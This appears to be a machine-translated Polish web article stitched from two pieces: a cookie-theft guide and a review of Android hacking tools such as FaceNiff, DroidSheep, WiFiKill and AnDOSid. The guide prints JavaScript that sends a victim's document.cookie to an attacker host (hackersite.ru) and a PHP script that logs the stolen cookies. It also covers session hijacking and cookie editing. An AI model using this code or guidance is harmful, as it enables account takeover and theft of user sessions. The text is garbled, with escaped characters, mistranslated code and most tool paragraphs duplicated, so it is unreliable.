Ciasteczka - informacje w postaci pliku tekstowego przechowywane na komputerze użytkownika przez serwis. Zawiera dane uwierzytelniające (login / hasło, identyfikator, numer telefonu, adres skrzynki pocztowej), ustawienia użytkownika, stan dostępu. Przechowywane w profilu przeglądarki.

Hackowanie plików cookie To kradzież (lub „przechwycenie”) sesji odwiedzającego zasób sieciowy. Zamknięte informacje stają się dostępne nie tylko dla nadawcy i odbiorcy, ale także dla osoby trzeciej - osoby, która dokonała przechwycenia.

Narzędzia i techniki łamania ciasteczek

Oprócz umiejętności, zręczności i wiedzy złodzieje komputerowi, podobnie jak ich odpowiednicy w prawdziwym życiu, mają oczywiście własne narzędzia - rodzaj arsenału kluczy głównych i sond. Przyjrzyjmy się najpopularniejszym sztuczkom hakerów, których używają do wyodrębniania plików cookie z Internetu.

Sniffers

Specjalne programy do monitorowania i analizy ruchu sieciowego. Ich nazwa pochodzi od angielskiego czasownika „sniff”, ponieważ dosłownie „wyłapuje” przesyłane pakiety między węzłami.

Jednak atakujący używają sniffera do przechwytywania danych sesji, wiadomości i innych poufnych informacji. Celem ich ataków są głównie niezabezpieczone sieci, gdzie ciasteczka wysyłane są w otwartej sesji HTTP, czyli praktycznie nie są szyfrowane. (Publiczne Wi-Fi jest pod tym względem najbardziej narażone).

Poniższe metody służą do wprowadzania sniffera do kanału internetowego między witryną użytkownika a serwerem sieciowym:

- „Nasłuchiwanie” interfejsów sieciowych (koncentratory, przełączniki);

- rozgałęzianie i kopiowanie ruchu;

- połączenie z luką w kanale sieciowym;

- analiza za pomocą specjalnych ataków, które przekierowują ruch ofiary do sniffera (spoofing MAC, IP spoofing).

XSS to skrót od Cross Site Scripting. Służy do atakowania witryn internetowych w celu kradzieży danych użytkownika.

Sposób działania XSS jest następujący:

- osoba atakująca wprowadza złośliwy kod (specjalny ukryty skrypt) do witryny internetowej, forum lub wiadomości (na przykład podczas czatu w sieci społecznościowej);

- ofiara odwiedza zainfekowaną stronę i aktywuje zainstalowany kod na swoim komputerze (klika, podąża za odsyłaczem itp.);

- z kolei wywołany złośliwy kod „wyodrębnia” poufne dane użytkownika z przeglądarki (w szczególności pliki cookie) i wysyła je na serwer sieciowy atakującego.

W celu „wszczepienia” silnika oprogramowania XSS hakerzy wykorzystują wszelkiego rodzaju luki w serwerach WWW, usługach online i przeglądarkach.

Wszystkie luki w zabezpieczeniach XSS są podzielone na dwa typy:

- Bierny. Atak jest uzyskiwany poprzez żądanie określonego skryptu na stronie internetowej. Złośliwy kod można wprowadzić w różnych formach na stronie internetowej (na przykład na pasku wyszukiwania w witrynie). Najbardziej podatne na pasywne XSS są zasoby, które nie mają tagów HTML filtrujących po nadejściu danych;

- Aktywny. Znajdują się bezpośrednio na serwerze. I są uruchamiane w przeglądarce ofiary. Są aktywnie wykorzystywane przez oszustów na wszelkiego rodzaju blogach, czatach i kanałach informacyjnych.

Hakerzy starannie kamuflują swoje skrypty XSS, aby ofiara niczego nie podejrzewała. Zmieniają rozszerzenie pliku, podają kod jako obrazek, motywują do podążania za linkiem, przyciągają ciekawą treścią. W efekcie: użytkownik peceta, który nie opanował własnej ciekawości, własnoręcznie (kliknięciem myszy) wysyła sesyjne ciasteczka (z loginem i hasłem!) Do autora skryptu XSS - komputerowego złoczyńcy.

Zastępowanie plików cookie

Wszystkie pliki cookie są zapisywane i wysyłane do serwera WWW (z którego „pochodzą”) bez żadnych zmian - w oryginalnej postaci - z tymi samymi wartościami, ciągami i innymi danymi. Celowa modyfikacja ich parametrów nazywa się spoofing cookies. Innymi słowy, gdy zastępowany jest plik cookie, atakujący myśli pobożne. Na przykład podczas dokonywania płatności w sklepie internetowym kwota płatności w pliku cookie spada w dół - w ten sposób następuje „oszczędzanie” na zakupach.

Skradzione pliki cookie sesji w sieci społecznościowej z konta innej osoby są „wstawiane” do innej sesji i na innym komputerze. Właściciel skradzionych plików cookie uzyskuje pełny dostęp do konta ofiary (korespondencja, treść, ustawienia strony) tak długo, jak długo znajduje się na jej stronie.

Pliki cookie są „edytowane” za pomocą:

- funkcje „Zarządzaj plikami cookie ...” w przeglądarce Opera;

- menedżer plików cookie i dodatki do zaawansowanego menedżera plików cookie dla programu FireFox;

- narzędzia IECookiesView (tylko Internet Explorer);

- edytor tekstu, taki jak AkelPad, NotePad lub Windows Notepad.

Fizyczny dostęp do danych

Bardzo prosty schemat implementacji, składa się z kilku kroków. Ale jest skuteczny tylko wtedy, gdy komputer ofiary z otwartą sesją, na przykład Vkontakte, jest pozostawiony bez opieki (i wystarczająco długo!):

- W pasku adresu przeglądarki wprowadzana jest funkcja javascript, wyświetlająca wszystkie zapisane pliki cookie.

- Po naciśnięciu „ENTER” wszystkie pojawiają się na stronie.

- Pliki cookie są kopiowane, zapisywane do pliku, a następnie przenoszone na dysk flash USB.

- Na innym komputerze pliki cookie są zastępowane w nowej sesji.

- Otwiera się dostęp do konta ofiary.

Z reguły hakerzy używają powyższych narzędzi (+ innych) zarówno w połączeniu (ponieważ poziom ochrony wielu zasobów sieciowych jest dość wysoki), jak i oddzielnie (gdy użytkownicy są zbyt naiwni).

Sniffer XSS +

- Tworzony jest skrypt XSS, który wskazuje adres sniffera online (własnej produkcji lub konkretnej usługi).

- Szkodliwy kod jest zapisywany z rozszerzeniem .img (format obrazu).

- Następnie ten plik jest przesyłany na stronę internetową, czat lub prywatną wiadomość - gdzie zostanie przeprowadzony atak.

- Uwagę użytkownika zwraca utworzona „pułapka” (tu wchodzi w życie socjotechnika).

- Jeśli pułapka zostanie uruchomiona, sniffer przechwytuje pliki cookie z przeglądarki ofiary.

- Cracker otwiera dzienniki sniffera i odzyskuje skradzione ciasteczka.

- Następnie dokonuje zamiany w celu uzyskania praw właściciela konta za pomocą powyższych narzędzi.

Ochrona plików cookie przed włamaniami

- Użyj połączenia szyfrowanego (przy użyciu odpowiednich protokołów i metod bezpieczeństwa).

- Nie odpowiadaj na wątpliwe linki, zdjęcia, kuszące oferty zapoznania się z „nowym wolnym oprogramowaniem”. Zwłaszcza od nieznajomych.

- Używaj tylko zaufanych zasobów internetowych.

- Zakończ autoryzowaną sesję, naciskając przycisk „Exit” (a nie tylko zamykaj kartę!). Zwłaszcza jeśli konto zostało zalogowane nie z komputera osobistego, ale na przykład z komputera w kafejce internetowej.

- Nie używaj funkcji „Zapisz hasło” przeglądarki. Przechowywane dane uwierzytelniające dramatycznie zwiększają ryzyko kradzieży. Nie bądź leniwy, nie trać kilku minut na wprowadzenie hasła i logowanie na początku każdej sesji.

- Po surfowaniu w sieci - odwiedzaniu sieci społecznościowych, forów, czatów, witryn - usuń zapisane pliki cookie i wyczyść pamięć podręczną przeglądarki.

- Regularnie aktualizuj przeglądarki i oprogramowanie antywirusowe.

- Używaj rozszerzeń przeglądarki, które chronią przed atakami XSS (na przykład NoScript dla FF i Google Chrome).

- Okresowo na kontach.

A co najważniejsze - nie trać czujności i uwagi podczas relaksu czy surfowania po Internecie!

Co to jest plik cookie?

Istnieje mechanizm, który umożliwia serwerowi http zapisywanie pewnych informacji tekstowych na komputerze użytkownika, a następnie uzyskiwanie do nich dostępu. Ta informacja nazywana jest plikiem cookie. W rzeczywistości każdy plik cookie to para: nazwa parametru i jego wartość. Ponadto każdemu plikowi cookie przypisana jest domena, do której należy. Ze względów bezpieczeństwa we wszystkich przeglądarkach serwer http może uzyskać dostęp do pliku cookie tylko dla swojej domeny. Dodatkowo pliki cookies mogą mieć datę ważności, wtedy będą przechowywane na komputerze do tego dnia, nawet jeśli zamkniesz wszystkie okna przeglądarki.

Dlaczego pliki cookie są ważne?

Wszystkie systemy dla wielu użytkowników używają plików cookie do identyfikacji użytkownika. Raczej bieżące połączenie użytkownika z usługą, sesja użytkownika. Jeśli ktoś rozpozna Twoje pliki cookie, może zalogować się w Twoim imieniu. Ponieważ w tej chwili bardzo niewiele zasobów internetowych sprawdza zmianę adresu IP podczas jednej sesji użytkownika.

Jak mogę zmienić lub zamienić plik cookie?

Twórcy przeglądarek nie udostępniają wbudowanych narzędzi do edycji plików cookie. Ale możesz sobie poradzić ze zwykłym notatnikiem.

Krok 1: Utwórz plik tekstowy z tekstem

Edytor rejestru systemu Windows w wersji 5.00

@ \u003d „C: \\\\ IE_ext.htm”

Zapisz go jako IE_ext.reg

Krok 2: Korzystając z utworzonego pliku, dodaj zmiany do rejestru systemu Windows.

Krok 3: Utwórz plik tekstowy z tekstem

<

script

język \u003d "javascript"\u003e

external.menuArguments.clipboardData.setData ("Text", external.menuArguments.document.cookie);

external.menuArguments.document.cookie \u003d "testname \u003d testvalue; path \u003d /; domain \u003d testdomain.ru";

alert (external.menuArguments.document.cookie);

Zapisz go pod nazwą C: \\ IE_ext.htm

Krok 4: Przechodzimy do interesującej nas strony internetowej.

Krok 5: Kliknij prawym przyciskiem myszy puste miejsce na stronie i wybierz element menu „Praca z plikami cookie”... Zezwalanie na dostęp do schowka. Twoje pliki cookie dla tej witryny pojawią się w schowku. Możesz wkleić ich notatnik i zobaczyć.

Krok 6: Aby zmienić plik cookie, edytuj plik C: \\ IE_ext.htm, zastępując nazwa testu do nazwy pliku cookie, testvalue - na jego wartość, testdomain.ru - do domeny serwisu. W razie potrzeby dodaj więcej podobnych linii. Dla ułatwienia dodałem dane wyjściowe bieżących plików cookie przed i po zmianie skryptu: alert (external.menuArguments.document.cookie);

Krok 7: Wykonaj ponownie krok 5, a następnie odśwież stronę.

Podsumowując: przejdziemy do tej witryny ze zaktualizowanymi plikami cookie.

Jak ukraść plik cookie za pomocą JavaScript?

Jeśli atakującemu udało się znaleźć sposób na wykonanie dowolnego kodu JavaScript na komputerze ofiary, może bardzo łatwo odczytać aktualne pliki cookie. Przykład:

var str \u003d document.cookie;

Ale czy będzie mógł przenieść je na swoją stronę, bo tak jak wcześniej zaznaczyłem, skrypt JavaScript nie będzie mógł uzyskać dostępu do strony w innej domenie bez dodatkowego potwierdzenia? Okazuje się, że skrypt JavaScript może załadować dowolny obraz znajdujący się na dowolnym serwerze http. Jednocześnie przenieś wszelkie informacje tekstowe z żądania pobrania do tego obrazu. Przykład: http://hackersite.ru/xss.jpg?text_infoDlatego jeśli uruchomisz ten kod:

var img \u003d nowy wygląd ();

img.src \u003d „http://hackersite.ru/xss.jpg?”+ encodeURI (document.cookie);

to plik cookie pojawi się w żądaniu pobrania „zdjęcia” i „przejścia” do atakującego.

Jak obsłużyć takie prośby o przesłanie „zdjęcia”?

Atakujący musi tylko znaleźć hosting z obsługą php i umieścić tam taki kod:

$ uid \u003d kod urldecode ($ _ SERVER ["QUERY_STRING"]);

$ fp \u003d fopen ("log.txt", "a");

fputs ($ fp, "$ uid \\ n");

fclose ($ fp);

?>

Wtedy wszystkie parametry żądań do tego skryptu zostaną zapisane w pliku log.txt... Pozostaje tylko w opisanym wcześniej skrypcie JavaScript do wymiany http://hackersite.ru/xss.jpg do ścieżki do tego skryptu php.

Wynik

Pokazałem tylko najprostszy sposób wykorzystania luk w zabezpieczeniach XSS. Dowodzi to jednak, że obecność co najmniej jednej takiej luki w witrynie internetowej z wieloma użytkownikami może umożliwić atakującemu wykorzystanie jej zasobów w Twoim imieniu.

„Smartfon z narzędziami hakerskimi? Nie ma czegoś takiego ”- powiedzielibyśmy wam niedawno. Możliwe było uruchomienie znanych narzędzi do przeprowadzania ataków tylko na niektórych Maemo. Obecnie wiele znanych narzędzi zostało przeniesionych na systemy iOS i Android, a niektóre narzędzia hakerskie zostały napisane specjalnie dla środowiska mobilnego. Czy smartfon może zastąpić laptopa w testach penetracyjnych? Postanowiliśmy sprawdzić.

ANDROID

Android to popularna platforma nie tylko dla zwykłych śmiertelników, ale także dla odpowiednich ludzi. Liczba użytecznych] [- narzędzi jest po prostu poza skalą. Do tego możemy powiedzieć dzięki korzeniom systemu UNIX - znacznie uprościło to przenoszenie wielu narzędzi na Androida. Niestety, niektóre z nich nie są dozwolone przez Google w Sklepie Play, więc będziesz musiał ręcznie zainstalować odpowiednie pliki APK. Ponadto niektóre narzędzia wymagają maksymalnego dostępu do systemu (na przykład zapora ogniowa iptables), dlatego należy wcześniej zadbać o uprawnienia administratora. Każdy producent korzysta z własnej technologii, ale znalezienie niezbędnych instrukcji jest dość proste. Przyzwoity zestaw HOWTO został utworzony przez zasoby LifeHacker (bit.ly/eWgDlu). Jeśli jednak nie udało się tu znaleźć jakiegoś modelu, z pomocą zawsze przychodzi forum XDA-Developers (www.xda-developers.com), na którym można znaleźć różne informacje na temat praktycznie każdego modelu telefonu z Androidem. Tak czy inaczej, niektóre z opisanych poniżej narzędzi będą działać bez uprawnień administratora.Menedżer pakietów

BotBrew Zacznijmy nasz przegląd od niezwykłego menedżera pakietów. Twórcy nazywają to „narzędziami superużytkownika” i nie jest to dalekie od prawdy. Po zainstalowaniu BotBrew otrzymujesz repozytorium, z którego możesz pobrać ogromną liczbę znanych narzędzi skompilowanych dla Androida. Wśród nich: interpretery Pythona i Ruby do uruchamiania wielu napisanych na nich narzędzi, sniffer tcpdump i skaner Nmap do analizy sieci, Git i Subversion do pracy z systemami kontroli wersji i wiele więcej.Skanery sieciowe

PIPS Niepozorny smartfon, który w przeciwieństwie do laptopa z łatwością mieści się w kieszeni i nigdy nie wzbudza podejrzeń, może być przydatny do eksploracji sieci. Powiedzieliśmy już, jak możesz zainstalować Nmapa powyżej, ale jest inna opcja. PIPS to specjalnie przystosowany, aczkolwiek nieoficjalny port skanera Nmap dla Androida. Oznacza to, że możesz szybko znaleźć aktywne urządzenia w sieci, określić ich system operacyjny za pomocą opcji odcisków palców, wykonać skanowanie portów - krótko mówiąc, zrób wszystko, co potrafi Nmap. Fing

Niepozorny smartfon, który w przeciwieństwie do laptopa z łatwością mieści się w kieszeni i nigdy nie wzbudza podejrzeń, może być przydatny do eksploracji sieci. Powiedzieliśmy już, jak możesz zainstalować Nmapa powyżej, ale jest inna opcja. PIPS to specjalnie przystosowany, aczkolwiek nieoficjalny port skanera Nmap dla Androida. Oznacza to, że możesz szybko znaleźć aktywne urządzenia w sieci, określić ich system operacyjny za pomocą opcji odcisków palców, wykonać skanowanie portów - krótko mówiąc, zrób wszystko, co potrafi Nmap. Fing  Z Nmapem, mimo całej swojej mocy, są dwa problemy. Najpierw parametry skanowania są przesyłane za pomocą klawiszy uruchamiania, które musisz nie tylko znać, ale także móc wejść z niewygodnej klawiatury mobilnej. Po drugie, wyniki skanowania w danych wyjściowych konsoli nie są tak opisowe, jak byśmy chcieli. Skaner Fing jest pozbawiony tych niedociągnięć, który bardzo szybko skanuje sieć, wykonuje odciski palców, po czym wyświetla listę wszystkich dostępnych urządzeń w zrozumiałej formie, dzieląc je według typu (router, komputer stacjonarny, iPhone itd.). Jednocześnie dla każdego hosta możesz szybko wyświetlić listę otwartych portów. I od razu możesz połączyć się, powiedzmy, z FTP za pomocą klienta FTP zainstalowanego w systemie - to bardzo wygodne. NetAudit

Z Nmapem, mimo całej swojej mocy, są dwa problemy. Najpierw parametry skanowania są przesyłane za pomocą klawiszy uruchamiania, które musisz nie tylko znać, ale także móc wejść z niewygodnej klawiatury mobilnej. Po drugie, wyniki skanowania w danych wyjściowych konsoli nie są tak opisowe, jak byśmy chcieli. Skaner Fing jest pozbawiony tych niedociągnięć, który bardzo szybko skanuje sieć, wykonuje odciski palców, po czym wyświetla listę wszystkich dostępnych urządzeń w zrozumiałej formie, dzieląc je według typu (router, komputer stacjonarny, iPhone itd.). Jednocześnie dla każdego hosta możesz szybko wyświetlić listę otwartych portów. I od razu możesz połączyć się, powiedzmy, z FTP za pomocą klienta FTP zainstalowanego w systemie - to bardzo wygodne. NetAudit  Jeśli chodzi o analizę konkretnego hosta, NetAudit może być niezastąpiony. Działa na każdym urządzeniu z Androidem (nawet niezrootowanym) i pozwala nie tylko na szybką identyfikację urządzeń w sieci, ale także na ich badanie z wykorzystaniem dużej bazy danych odcisków palców w celu ustalenia systemu operacyjnego, a także systemów CMS używanych na serwerze WWW. Obecnie baza danych zawiera ponad 3000 wydruków cyfrowych. Net Tools

Jeśli chodzi o analizę konkretnego hosta, NetAudit może być niezastąpiony. Działa na każdym urządzeniu z Androidem (nawet niezrootowanym) i pozwala nie tylko na szybką identyfikację urządzeń w sieci, ale także na ich badanie z wykorzystaniem dużej bazy danych odcisków palców w celu ustalenia systemu operacyjnego, a także systemów CMS używanych na serwerze WWW. Obecnie baza danych zawiera ponad 3000 wydruków cyfrowych. Net Tools  Jeśli wręcz przeciwnie, musisz pracować na niższym poziomie i dokładnie zbadać działanie sieci, nie możesz obejść się bez Net Tools. To niezbędny zestaw narzędzi w pracy administratora systemu, który pozwala w pełni zdiagnozować działanie sieci, do której podłączone jest urządzenie. Pakiet zawiera ponad 15 różnych rodzajów programów, takich jak ping, traceroute, arp, dns, netstat, route.

Jeśli wręcz przeciwnie, musisz pracować na niższym poziomie i dokładnie zbadać działanie sieci, nie możesz obejść się bez Net Tools. To niezbędny zestaw narzędzi w pracy administratora systemu, który pozwala w pełni zdiagnozować działanie sieci, do której podłączone jest urządzenie. Pakiet zawiera ponad 15 różnych rodzajów programów, takich jak ping, traceroute, arp, dns, netstat, route. Manipulacja ruchem

Rekin na korzenie Sniffer oparty na tcpdump uczciwie rejestruje wszystkie dane w pliku pcap, który można następnie zbadać za pomocą znanych narzędzi, takich jak Wireshark lub Network Miner. Ponieważ nie implementuje żadnych możliwości ataków MITM, jest raczej narzędziem do analizy jego ruchu. Na przykład jest to świetny sposób, aby dowiedzieć się, jakie programy zainstalowane na twoim urządzeniu z wątpliwych repozytoriów transmitują. Faceniff

Sniffer oparty na tcpdump uczciwie rejestruje wszystkie dane w pliku pcap, który można następnie zbadać za pomocą znanych narzędzi, takich jak Wireshark lub Network Miner. Ponieważ nie implementuje żadnych możliwości ataków MITM, jest raczej narzędziem do analizy jego ruchu. Na przykład jest to świetny sposób, aby dowiedzieć się, jakie programy zainstalowane na twoim urządzeniu z wątpliwych repozytoriów transmitują. Faceniff  Jeśli mówimy o aplikacjach bojowych na Androida, to jednym z najbardziej sensacyjnych jest FaceNiff, który implementuje przechwytywanie i wstrzykiwanie do przechwytywanych sesji internetowych. Pobierając pakiet APK z programem, możesz uruchomić to narzędzie hakerskie na prawie każdym smartfonie z Androidem i, łącząc się z siecią bezprzewodową, przechwytywać konta różnych usług: Facebook, Twitter, VKontakte i tak dalej - łącznie ponad dziesięć. Przechwytywanie sesji odbywa się za pomocą ataku ARP spoofing, ale atak jest możliwy tylko na niezabezpieczonych połączeniach (FaceNiff nie może zaklinować się w ruchu SSL). Aby ograniczyć przepływ skryptów, autor ograniczył maksymalną liczbę sesji do trzech - wtedy należy skontaktować się z programistą w celu uzyskania specjalnego kodu aktywacyjnego. DroidSheep

Jeśli mówimy o aplikacjach bojowych na Androida, to jednym z najbardziej sensacyjnych jest FaceNiff, który implementuje przechwytywanie i wstrzykiwanie do przechwytywanych sesji internetowych. Pobierając pakiet APK z programem, możesz uruchomić to narzędzie hakerskie na prawie każdym smartfonie z Androidem i, łącząc się z siecią bezprzewodową, przechwytywać konta różnych usług: Facebook, Twitter, VKontakte i tak dalej - łącznie ponad dziesięć. Przechwytywanie sesji odbywa się za pomocą ataku ARP spoofing, ale atak jest możliwy tylko na niezabezpieczonych połączeniach (FaceNiff nie może zaklinować się w ruchu SSL). Aby ograniczyć przepływ skryptów, autor ograniczył maksymalną liczbę sesji do trzech - wtedy należy skontaktować się z programistą w celu uzyskania specjalnego kodu aktywacyjnego. DroidSheep  Jeśli twórca FaceNiff chce pieniędzy za jego używanie, to DroidSheep jest całkowicie darmowym narzędziem o tej samej funkcjonalności. To prawda, że \u200b\u200bna oficjalnej stronie nie znajdziesz zestawu dystrybucyjnego (wynika to z surowych przepisów Niemiec dotyczących narzędzi bezpieczeństwa), ale możesz go łatwo znaleźć w Internecie. Głównym zadaniem narzędzia jest przechwytywanie sesji internetowych użytkowników popularnych sieci społecznościowych, zaimplementowanych przy użyciu tego samego ARP Spoofing. Ale z bezpiecznymi połączeniami problem: podobnie jak FaceNiff, DroidSheep stanowczo odmawia pracy z protokołem HTTPS. Network spoofer

Jeśli twórca FaceNiff chce pieniędzy za jego używanie, to DroidSheep jest całkowicie darmowym narzędziem o tej samej funkcjonalności. To prawda, że \u200b\u200bna oficjalnej stronie nie znajdziesz zestawu dystrybucyjnego (wynika to z surowych przepisów Niemiec dotyczących narzędzi bezpieczeństwa), ale możesz go łatwo znaleźć w Internecie. Głównym zadaniem narzędzia jest przechwytywanie sesji internetowych użytkowników popularnych sieci społecznościowych, zaimplementowanych przy użyciu tego samego ARP Spoofing. Ale z bezpiecznymi połączeniami problem: podobnie jak FaceNiff, DroidSheep stanowczo odmawia pracy z protokołem HTTPS. Network spoofer  To narzędzie pokazuje również niepewność otwartych sieci bezprzewodowych, ale na nieco innej płaszczyźnie. Nie przechwytuje sesji użytkownika, ale pozwala ruchowi HTTP przejść przez siebie za pomocą ataku spoofing, wykonując na nim określone manipulacje. Począwszy od zwykłych psikusów (zamień wszystkie zdjęcia w serwisie na trollfaces, odwróć wszystkie obrazki, czy powiedzmy, zmiana wyników wyszukiwania Google), a skończywszy na atakach phishingowych, gdy fałszywe strony takich popularnych serwisów jak facebook.com, linkedin.com, vkontakte.ru i wiele innych. Anti (Android Network Toolkit firmy zImperium LTD)

To narzędzie pokazuje również niepewność otwartych sieci bezprzewodowych, ale na nieco innej płaszczyźnie. Nie przechwytuje sesji użytkownika, ale pozwala ruchowi HTTP przejść przez siebie za pomocą ataku spoofing, wykonując na nim określone manipulacje. Począwszy od zwykłych psikusów (zamień wszystkie zdjęcia w serwisie na trollfaces, odwróć wszystkie obrazki, czy powiedzmy, zmiana wyników wyszukiwania Google), a skończywszy na atakach phishingowych, gdy fałszywe strony takich popularnych serwisów jak facebook.com, linkedin.com, vkontakte.ru i wiele innych. Anti (Android Network Toolkit firmy zImperium LTD)  Jeśli zapytasz, które narzędzie hakerskie dla Androida jest najpotężniejsze, być może Anti nie ma konkurentów. To prawdziwy kombajn do hakerów. Głównym zadaniem programu jest skanowanie obwodu sieci. Co więcej, do walki wkraczają różne moduły, za pomocą których zaimplementowany jest cały arsenał: nasłuchiwanie ruchu, przeprowadzanie ataków MITM i wykorzystywanie znalezionych luk. To prawda, że \u200b\u200bsą też wady. Pierwszą rzeczą, która rzuca się w oczy, jest to, że luki są wykorzystywane tylko z centralnego serwera programu, który znajduje się w Internecie, dzięki czemu można zapomnieć o celach, które nie mają zewnętrznego adresu IP.

Jeśli zapytasz, które narzędzie hakerskie dla Androida jest najpotężniejsze, być może Anti nie ma konkurentów. To prawdziwy kombajn do hakerów. Głównym zadaniem programu jest skanowanie obwodu sieci. Co więcej, do walki wkraczają różne moduły, za pomocą których zaimplementowany jest cały arsenał: nasłuchiwanie ruchu, przeprowadzanie ataków MITM i wykorzystywanie znalezionych luk. To prawda, że \u200b\u200bsą też wady. Pierwszą rzeczą, która rzuca się w oczy, jest to, że luki są wykorzystywane tylko z centralnego serwera programu, który znajduje się w Internecie, dzięki czemu można zapomnieć o celach, które nie mają zewnętrznego adresu IP. Ruch tunelowy

Total Commander Dobrze znany menedżer plików jest teraz dostępny na smartfonach! Podobnie jak w wersji na komputery stacjonarne, istnieje system wtyczek do łączenia się z różnymi katalogami sieciowymi, a także kanoniczny tryb dwupanelowy - szczególnie wygodny na tabletach. Tunel SSH

Dobrze znany menedżer plików jest teraz dostępny na smartfonach! Podobnie jak w wersji na komputery stacjonarne, istnieje system wtyczek do łączenia się z różnymi katalogami sieciowymi, a także kanoniczny tryb dwupanelowy - szczególnie wygodny na tabletach. Tunel SSH  OK, ale jak zabezpieczyć swoje dane w otwartej sieci bezprzewodowej? Oprócz sieci VPN, którą Android obsługuje po wyjęciu z pudełka, możesz skonfigurować tunel SSH. Do tego służy wspaniałe narzędzie SSH Tunnel, które pozwala na owijanie ruchu wybranych aplikacji lub całego systemu poprzez zdalny serwer SSH. ProxyDroid Często konieczne jest wysyłanie ruchu przez proxy lub sox, w takim przypadku ProxyDroid pomoże. To proste: wybierasz ruch aplikacji, który chcesz tunelować, i określasz proxy (obsługiwane są HTTP / HTTPS / SOCKS4 / SOCKS5). Jeśli wymagana jest autoryzacja, ProxyDroid również to obsługuje. Nawiasem mówiąc, konfigurację można połączyć z określoną siecią bezprzewodową, wprowadzając różne ustawienia dla każdej z nich.

OK, ale jak zabezpieczyć swoje dane w otwartej sieci bezprzewodowej? Oprócz sieci VPN, którą Android obsługuje po wyjęciu z pudełka, możesz skonfigurować tunel SSH. Do tego służy wspaniałe narzędzie SSH Tunnel, które pozwala na owijanie ruchu wybranych aplikacji lub całego systemu poprzez zdalny serwer SSH. ProxyDroid Często konieczne jest wysyłanie ruchu przez proxy lub sox, w takim przypadku ProxyDroid pomoże. To proste: wybierasz ruch aplikacji, który chcesz tunelować, i określasz proxy (obsługiwane są HTTP / HTTPS / SOCKS4 / SOCKS5). Jeśli wymagana jest autoryzacja, ProxyDroid również to obsługuje. Nawiasem mówiąc, konfigurację można połączyć z określoną siecią bezprzewodową, wprowadzając różne ustawienia dla każdej z nich. Sieci bezprzewodowe

Wifi Analyzer Wbudowany menedżer sieci bezprzewodowych nie zawiera zbyt wielu informacji. Jeśli chcesz szybko uzyskać pełny obraz pobliskich punktów dostępowych, narzędzie Wifi Analyzer jest doskonałym wyborem. Nie tylko pokaże wszystkie pobliskie punkty dostępowe, ale także wyświetli kanał, na którym pracują, ich adres MAC i, co najważniejsze, rodzaj używanego szyfrowania (widząc cenne litery „WEP”, możemy założyć, że dostęp do bezpiecznej sieci jest zapewniony ). Ponadto narzędzie jest idealne, jeśli chcesz znaleźć fizyczną lokalizację żądanego punktu dostępu, dzięki czytelnemu wskaźnikowi poziomu sygnału. WiFiKill To narzędzie, według jego twórcy, może być przydatne, gdy sieć bezprzewodowa jest wypełniona po brzegi klientami, którzy korzystają z całego kanału, aw tym momencie potrzebujesz dobrego połączenia i stabilnego połączenia. WiFiKill umożliwia odłączanie klientów od Internetu zarówno wybiórczo, jak i według określonego kryterium (na przykład można żartować ze wszystkich jabłoni). Program po prostu przeprowadza spoofing ARP i przekierowuje wszystkich klientów do siebie. Ten algorytm jest głupio po prostu zaimplementowany w oparciu o iptables. Taki jest panel sterujący do bezprzewodowych sieci fast food :).Audyt aplikacji internetowych

Konstruktor zapytań HTTP Manipulowanie żądaniami HTTP z komputera to pestka, jest do tego ogromna liczba narzędzi i wtyczek do przeglądarek. W przypadku smartfona sprawa jest trochę bardziej skomplikowana. Kreator zapytań HTTP pomoże Ci wysłać niestandardowe żądanie HTTP z potrzebnymi parametrami, na przykład żądanym plikiem cookie lub zmienionym agentem użytkownika. Wynik zapytania zostanie wyświetlony w standardowej przeglądarce. Router Brute Force ADS 2

Manipulowanie żądaniami HTTP z komputera to pestka, jest do tego ogromna liczba narzędzi i wtyczek do przeglądarek. W przypadku smartfona sprawa jest trochę bardziej skomplikowana. Kreator zapytań HTTP pomoże Ci wysłać niestandardowe żądanie HTTP z potrzebnymi parametrami, na przykład żądanym plikiem cookie lub zmienionym agentem użytkownika. Wynik zapytania zostanie wyświetlony w standardowej przeglądarce. Router Brute Force ADS 2  Jeśli witryna jest chroniona hasłem przy użyciu podstawowego uwierzytelniania dostępu, możesz sprawdzić jej niezawodność za pomocą narzędzia Router Brute Force ADS 2. Początkowo narzędzie zostało utworzone w celu brutalnego wymuszenia haseł do obszaru administratora routera, ale jest jasne, że można go używać przeciwko innym zasobom z podobną ochroną ... Urządzenie działa, ale jest wyraźnie wilgotne. Na przykład programista nie przewiduje brutalnej siły, ale tylko brutalna siła jest możliwa za pomocą słownika. AnDOSid

Jeśli witryna jest chroniona hasłem przy użyciu podstawowego uwierzytelniania dostępu, możesz sprawdzić jej niezawodność za pomocą narzędzia Router Brute Force ADS 2. Początkowo narzędzie zostało utworzone w celu brutalnego wymuszenia haseł do obszaru administratora routera, ale jest jasne, że można go używać przeciwko innym zasobom z podobną ochroną ... Urządzenie działa, ale jest wyraźnie wilgotne. Na przykład programista nie przewiduje brutalnej siły, ale tylko brutalna siła jest możliwa za pomocą słownika. AnDOSid  Prawdopodobnie słyszałeś o tak znanym programie do wyłączania serwerów internetowych, jak Slowloris. Jego zasada działania polega na tworzeniu i utrzymywaniu maksymalnej liczby połączeń ze zdalnym serwerem WWW, uniemożliwiając tym samym łączenie się z nim nowym klientom. Tak więc AnDOSid jest analogiem Slowloris bezpośrednio na urządzeniu z Androidem! Zdradzę ci sekret, wystarczy dwieście połączeń, aby zapewnić niestabilną pracę co czwartej witryny z serwerem WWW Apache. A wszystko to - z telefonu!

Prawdopodobnie słyszałeś o tak znanym programie do wyłączania serwerów internetowych, jak Slowloris. Jego zasada działania polega na tworzeniu i utrzymywaniu maksymalnej liczby połączeń ze zdalnym serwerem WWW, uniemożliwiając tym samym łączenie się z nim nowym klientom. Tak więc AnDOSid jest analogiem Slowloris bezpośrednio na urządzeniu z Androidem! Zdradzę ci sekret, wystarczy dwieście połączeń, aby zapewnić niestabilną pracę co czwartej witryny z serwerem WWW Apache. A wszystko to - z telefonu! Różne narzędzia

